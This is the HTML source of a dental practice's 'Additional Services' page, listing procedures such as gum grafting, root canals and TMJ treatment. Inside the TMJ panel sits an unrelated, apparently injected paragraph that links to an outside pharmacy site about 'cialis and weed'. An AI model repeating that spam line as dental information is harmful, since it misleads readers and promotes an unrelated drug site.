	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://ddaofmontclair.com/patient-center-montclair-nj/" class="elementor-sub-item">Patient Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ddaofmontclair.com/patient-testimonials-montclair-nj/" class="elementor-sub-item">Patient Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://ddaofmontclair.com/blog/" class="elementor-sub-item">Our Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ddaofmontclair.com/smile-gallery-montclair-nj/" class="elementor-item">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle">
			<i class="eicon" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container"><ul id="menu-2-e917c0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor">Dental Implants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://ddaofmontclair.com/dental-implants-montclair-nj/" class="elementor-sub-item">About Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://ddaofmontclair.com/full-arch-dental-implants-montclair-nj/" class="elementor-sub-item">Full Arch Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://ddaofmontclair.com/implant-supported-dentures-montclair-nj/" class="elementor-sub-item">Implant Supported Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://ddaofmontclair.com/dental-implant-cost-montclair-nj/" class="elementor-sub-item">Dental Implant Cost</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://ddaofmontclair.com/bone-grafting-montclair-nj/" class="elementor-sub-item">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://ddaofmontclair.com/tooth-extractions-montclair-nj/" class="elementor-sub-item">Tooth Extractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://ddaofmontclair.com/dental-implant-faq-montclair-nj/" class="elementor-sub-item">Dental Implant FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ddaofmontclair.com/what-to-expect-with-dental-implants-montclair-nj/" class="elementor-sub-item">What to Expect</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1166"><a href="#" class="elementor-item elementor-item-anchor">Cosmetic Dentistry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ddaofmontclair.com/smile-makeover-montclair-nj/" class="elementor-sub-item">Smile Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ddaofmontclair.com/invisalign-montclair-nj/" class="elementor-sub-item">Invisalign</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://ddaofmontclair.com/dental-crowns-bridges-montclair-nj/" class="elementor-sub-item">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://ddaofmontclair.com/porcelain-veneers-montclair-nj/" class="elementor-sub-item">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://ddaofmontclair.com/crown-lengthening-montclair-nj/" class="elementor-sub-item">Crown Lengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ddaofmontclair.com/teeth-whitening-montclair-nj/" class="elementor-sub-item">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ddaofmontclair.com/cosmetic-dentistry-montclair-nj/" class="elementor-sub-item">Our Cosmetic Dentistry Method</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://ddaofmontclair.com/iv-sedation-montclair-nj/" class="elementor-item">IV Sedation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1167"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ddaofmontclair.com/digital-smile-design-montclair-nj/" class="elementor-sub-item">Digital Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ddaofmontclair.com/lanap-montclair-nj/" class="elementor-sub-item">LANAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://ddaofmontclair.com/emergency-cases-montclair-nj/" class="elementor-sub-item">Emergency Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://ddaofmontclair.com/advanced-technology-montclair-nj/" class="elementor-sub-item">Advanced Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1195 current_page_item menu-item-1224"><a href="https://ddaofmontclair.com/additional-dental-services-montclair-nj/" aria-current="page" class="elementor-sub-item elementor-item-active">Additional Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1168"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ddaofmontclair.com/dr-trichas-montclair-nj/" class="elementor-sub-item">Meet Dr. Trichas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://ddaofmontclair.com/dr-georgiev-montclair-nj/" class="elementor-sub-item">Meet Dr. Georgiev</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ddaofmontclair.com/meet-our-dental-team-montclair-nj/" class="elementor-sub-item">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://ddaofmontclair.com/why-choose-us-montclair-nj/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ddaofmontclair.com/affordability-montclair-nj/" class="elementor-sub-item">Affordability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://ddaofmontclair.com/patient-center-montclair-nj/" class="elementor-sub-item">Patient Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ddaofmontclair.com/patient-testimonials-montclair-nj/" class="elementor-sub-item">Patient Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://ddaofmontclair.com/blog/" class="elementor-sub-item">Our Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ddaofmontclair.com/smile-gallery-montclair-nj/" class="elementor-item">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-item">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1220e661 elementor-column elementor-col-25 elementor-top-column" data-id="1220e661" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6d4a772a elementor-align-right elementor-tablet-align-center elementor-hidden-phone elementor-hidden-tablet elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6d4a772a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</header>
						</div>
			</div>
		</div>
				<div data-elementor-type="post" data-elementor-id="1195" class="elementor elementor-1195" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-5c42e388 elementor-section-height-min-height headerhide elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="5c42e388" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-4e558e83 elementor-column elementor-col-100 elementor-top-column" data-id="4e558e83" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-2523d7ad elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="2523d7ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b9a2692 elementor-column elementor-col-50 elementor-inner-column" data-id="b9a2692" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-589c0aa0 elementor-column elementor-col-50 elementor-inner-column" data-id="589c0aa0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6d88e3e elementor-widget elementor-widget-heading" data-id="6d88e3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Additional Services - Montclair, NJ</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-268b7c0a elementor-widget elementor-widget-heading" data-id="268b7c0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Complete Dental Care in One Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12578717 elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-global elementor-global-748 elementor-widget-button" data-id="12578717" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-170ed2d6 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="170ed2d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-458628df elementor-column elementor-col-100 elementor-top-column" data-id="458628df" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1526d1b0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1526d1b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-74f2c8ae elementor-column elementor-col-50 elementor-top-column" data-id="74f2c8ae" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4dfc21cf elementor-widget elementor-widget-heading" data-id="4dfc21cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Broad Expertise Strengthens Our Relationship</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6783bd3b elementor-column elementor-col-50 elementor-top-column" data-id="6783bd3b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-4c45ca47 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4c45ca47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-13a2cb93 elementor-column elementor-col-100 elementor-inner-column" data-id="13a2cb93" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-cbdfe56 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="cbdfe56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text">As a practice comprised of general practitioners and specialists, we can offer a comprehensive range of dental health services right from a single Montclair, NY location. Our broad qualifications and credentials as<b> dentists </b>enable us to provide treatment to every member of your family. We especially value this because it allows us to build a lasting relationship with you, and to provide an exceptional continuity of care throughout your various stages of dental health and your evolving needs. <br><br>This website highlights many of the core services we provide, but there are many more, as you’ll soon see! Together, our services add up to a positive picture of total dental health for you and your family. What better can you expect from your<b> dentist</b>?</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-363b8915 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="363b8915" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-3e4d958c elementor-column elementor-col-100 elementor-top-column" data-id="3e4d958c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4e43b9c0 elementor-widget elementor-widget-heading" data-id="4e43b9c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Going the Extra Mile with Expanded Offerings</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a76af1d elementor-widget elementor-widget-text-editor" data-id="a76af1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>From routine manual exams to preventive treatments to more complex procedures requiring sophisticated technology, our dentists handle it all with the highest level of expertise, professionalism, and training. Please review our expanded service offerings below and let us know if you have any questions.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-823ec7e elementor-widget elementor-widget-toggle" data-id="823ec7e" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1361" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1361">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Gum Grafting</a>
					</h4>
					<div id="elementor-tab-content-1361" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1361"><p>With gum recession, the tissues surrounding the visible base of your teeth begin to move down, exposing your tooth root. This can result in tooth sensitivity while eating and lost teeth. With gum grafting, we can take a piece of tissue from another part of your mouth and place it over the recessed area, protecting your tooth from discomfort and disease.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1362" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-1362">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Composite Fillings</a>
					</h4>
					<div id="elementor-tab-content-1362" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1362"><p>When you develop cavities or tooth decay, we can restore your teeth from the inside with composite fillings. After first removing areas of decay, we color-match your filling to your teeth for a completely natural appearance.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1363" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-1363">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Peri-Implantitis Treatment</a>
					</h4>
					<div id="elementor-tab-content-1363" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1363"><p>When bone and tissues around an implant become infected (often due to poor dental hygiene or other underlying health issues), dental implants can fail. We can prevent this through <a href="https://www.ddaofmontclair.com/lanap-montclair-nj/">LANAP® laser-based surgery</a> or using conventional instruments.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1364" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-1364">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Osseous Surgery</a>
					</h4>
					<div id="elementor-tab-content-1364" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1364"><p>If you have an advanced case of gum disease, you may require a deep cleaning of your tooth roots through osseous surgery. This treatment involves opening the gum tissue in order to decrease periodontal pockets and remove bacteria and infection before stitching the area in place.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1365" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-1365">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Scaling and Root Planing</a>
					</h4>
					<div id="elementor-tab-content-1365" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1365"><p>With scaling, we access areas underneath your gumline and gently remove bacteria and warning signs of infection. During root planing, we get rid of any plaque or tartar buildup, then smooth out your tooth roots to allow the affected gum tissue to become reattached to the tooth and remain bacteria-free.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1366" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-1366">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Periodontal Maintenance</a>
					</h4>
					<div id="elementor-tab-content-1366" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1366"><p>After being diagnosed with periodontal disease and receiving treatment, periodontal maintenance cleanings will keep your gums free of disease by returning to our Montclair, NJ office regularly for a deep cleaning of your teeth and gums.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1367" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-1367">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Gingivectomy</a>
					</h4>
					<div id="elementor-tab-content-1367" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1367"><p>We remove diseased gum tissue to prevent the spread of infection, saving you money and time on more complex restorative procedures later. Gingivectomies can also improve your tooth-to-gum ratio, eliminating a “gummy smile.”</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1368" class="elementor-tab-title" data-tab="8" role="tab" aria-controls="elementor-tab-content-1368">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Frenectomy</a>
					</h4>
					<div id="elementor-tab-content-1368" class="elementor-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="elementor-tab-title-1368"><p>Your frenula are the tissues that attach your upper lip to your upper gums and the bottom of your tongue to the bottom of your mouth. When these tissues restrict movement, eating and speaking can be difficult. We can remove problem tissues to give your mouth full freedom of movement.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-1369" class="elementor-tab-title" data-tab="9" role="tab" aria-controls="elementor-tab-content-1369">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Occlusal Adjustment </a>
					</h4>
					<div id="elementor-tab-content-1369" class="elementor-tab-content elementor-clearfix" data-tab="9" role="tabpanel" aria-labelledby="elementor-tab-title-1369"><p>When your bottom teeth aren’t aligned with your top teeth, you can experience difficulty eating and smiling and eventually suffer from cracked or worn teeth. We can smooth out your teeth to realign your bite!</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13610" class="elementor-tab-title" data-tab="10" role="tab" aria-controls="elementor-tab-content-13610">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Oral Pathology Exam</a>
					</h4>
					<div id="elementor-tab-content-13610" class="elementor-tab-content elementor-clearfix" data-tab="10" role="tabpanel" aria-labelledby="elementor-tab-title-13610"><p>We do a thorough examination of your mouth on a regular basis to look for any indications of potentially serious health issues.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13611" class="elementor-tab-title" data-tab="11" role="tab" aria-controls="elementor-tab-content-13611">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Pediatric Dentistry </a>
					</h4>
					<div id="elementor-tab-content-13611" class="elementor-tab-content elementor-clearfix" data-tab="11" role="tabpanel" aria-labelledby="elementor-tab-title-13611"><p>Children have special dental health needs, from age-specific procedures to extra compassion from dental professionals. We can provide superior care and guidance to your children starting at a young age to set them up for a lifetime of strong, healthy teeth.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13612" class="elementor-tab-title" data-tab="12" role="tab" aria-controls="elementor-tab-content-13612">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Root Canals </a>
					</h4>
					<div id="elementor-tab-content-13612" class="elementor-tab-content elementor-clearfix" data-tab="12" role="tabpanel" aria-labelledby="elementor-tab-title-13612"><p>With root canals, our <strong>dentists</strong> remove all the nerves and pulp from the inside of an infected tooth instead of taking the entire tooth. We then reinforce your tooth by adding special dental materials into the empty space left by the excised living tissue. Root canals, when followed by crown placement, can allow you to save an infected tooth for a lifetime.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13613" class="elementor-tab-title" data-tab="13" role="tab" aria-controls="elementor-tab-content-13613">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">TruDenta®</a>
					</h4>
					<div id="elementor-tab-content-13613" class="elementor-tab-content elementor-clearfix" data-tab="13" role="tabpanel" aria-labelledby="elementor-tab-title-13613"><p>We have been <em>specially trained in the acclaimed TruDenta process</em>, which enables us to provide precise diagnoses and comprehensive, medication-independent therapies to alleviate migraines, headaches, and TMJ disorder symptoms.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13614" class="elementor-tab-title" data-tab="14" role="tab" aria-controls="elementor-tab-content-13614">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">TMJ Treatment</a>
					</h4>
					<div id="elementor-tab-content-13614" class="elementor-tab-content elementor-clearfix" data-tab="14" role="tabpanel" aria-labelledby="elementor-tab-title-13614">Temporomandibular joint (TMJ) disorders can cause you a lot of discomfort, including recurring headaches, jaw stiffness, popping and locking at the joint and jaw muscle spasms. We can provide you with a custom-fitted mouth guard to alleviate your TMJ symptoms.<p id="ftwvljjog">Interactions between <a href="https://tadalift.net/usage/tadalafil-and-marijuana/" style="color: #44484B;">cialis and weed</a> can affect erectile function.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13615" class="elementor-tab-title" data-tab="15" role="tab" aria-controls="elementor-tab-content-13615">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Teeth Grinding Treatment </a>
					</h4>
					<div id="elementor-tab-content-13615" class="elementor-tab-content elementor-clearfix" data-tab="15" role="tabpanel" aria-labelledby="elementor-tab-title-13615"><p>Clenching and grinding your teeth, or bruxism, can cause you to wear down your tooth enamel and develop TMJ disorders. We can remedy these symptoms and protect you from developing TMJ issues by fitting you with a mouth guard.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13616" class="elementor-tab-title" data-tab="16" role="tab" aria-controls="elementor-tab-content-13616">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Sleep Apnea </a>
					</h4>
					<div id="elementor-tab-content-13616" class="elementor-tab-content elementor-clearfix" data-tab="16" role="tabpanel" aria-labelledby="elementor-tab-title-13616"><p>If you have sleep apnea, your airway becomes obstructed while you sleep, and you can stop breathing many times during the night. We can fit you with a mouth guard that will prevent airway blockage and enable you to get a good night’s sleep.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13617" class="elementor-tab-title" data-tab="17" role="tab" aria-controls="elementor-tab-content-13617">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Dentures</a>
					</h4>
